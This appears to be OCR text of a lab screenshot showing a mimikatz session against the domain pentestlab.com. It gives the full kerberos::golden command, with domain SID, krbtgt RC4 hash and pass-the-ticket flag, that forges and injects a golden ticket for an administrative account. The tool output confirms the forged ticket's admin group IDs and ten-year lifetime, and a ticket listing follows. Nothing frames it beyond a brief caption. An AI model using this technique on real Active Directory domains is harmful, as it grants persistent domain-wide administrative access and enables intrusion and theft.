 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:admin /domain:pentestlab.com /sid:S-1-5-21-254
0170591-2917293557-2322194170 /krbtgt:d1dd822b253f64cba7163e0509219d33 /admin:ad
min.tck /ptt
User      : admin.tck
Domain    : pentestlab.com (PENTESTLAB)
SID       : S-1-5-21-2540170591-2917293557-2322194170
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d1dd822b253f64cba7163e0509219d33 - rc4_hmac_nt
Lifetime  : 2021/3/4 15:57:02 ; 2031/3/2 15:57:02 ; 2031/3/2 15:57:02
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin.tck @ pentestlab.com' successfully submitted for curren
t session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/3/4 15:57:02 ; 2031/3/2 15:57:02 ; 2031/3/2 15:57:02
Server Name       : krbtgt/pentestlab.com @ pentestlab.com
Client Name       : admin.tck @ pentestlab.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
安全先师